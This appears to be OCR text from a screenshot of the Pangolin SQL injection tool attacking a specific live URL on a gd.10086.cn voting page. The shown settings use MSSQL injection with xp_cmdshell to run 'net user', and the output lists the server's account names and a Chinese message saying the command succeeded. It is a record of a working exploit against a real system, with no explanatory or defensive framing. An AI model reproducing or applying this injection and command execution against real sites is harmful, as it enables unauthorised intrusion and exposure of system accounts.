 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://gd.10086.cn/wxcs/st/Teacherday/vote.aspx?type=3
Type Integer DB MSSQL2005 with E KeyWord
Command
Command net user
Type xp_cmdshell Echo result
ASPNET Guest IUSR_STSERITCJYDB01
IWAM_STSERITCJYDB01 jiayuan SUPPORT_388945a0
temp test
命令成功完成。